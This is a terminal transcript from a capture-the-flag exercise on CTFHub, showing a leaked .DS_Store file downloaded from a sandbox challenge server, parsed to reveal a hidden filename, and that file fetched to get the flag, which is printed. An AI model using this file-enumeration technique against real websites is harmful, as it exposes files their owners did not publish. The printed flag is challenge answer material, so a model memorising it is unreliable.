 medicean@Lumia: ~/tools/ctf/Python-dsstore
➜ Python-dsstore git:(master) ✗ wget http://challenge-295c3034e710e870.sandbox.ctfhub.com:10080/.DS_Store -qO samples/.DS_Store.ctfhub
➜ Python-dsstore git:(master) ✗ python main.py samples/.DS_Store.ctfhub
('Count: ', 1)
3f5dadbb69610e8ab70b368660d04a1c.txt
➜ Python-dsstore git:(master) ✗ curl http://challenge-295c3034e710e870.sandbox.ctfhub.com:10080/3f5dadbb69610e8ab70b368660d04a1c.txt
ctfhub{074839b62648c0ed4c2857150ca240cdce0ea5c9}
➜ Python-dsstore git:(master) ✗
CTF
CTFHub